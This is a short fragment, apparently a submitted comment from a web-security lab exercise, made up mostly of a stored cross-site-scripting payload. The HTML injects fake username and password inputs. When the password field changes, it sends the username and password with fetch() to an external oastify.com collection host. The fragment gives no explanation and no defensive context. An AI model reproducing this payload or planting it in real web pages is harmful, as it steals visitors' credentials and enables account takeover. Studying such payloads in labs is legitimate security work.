 Comment:
<input name=username id=username>
<input type=password name=password
onchange="if(this.value.length)fetch('https://9dnn4655u9g8aqzrdpehia2jcai16wul.oastify.co
m',{
method:'POST',
mode: 'no-cors',
body:username.value+':'+this.value
});">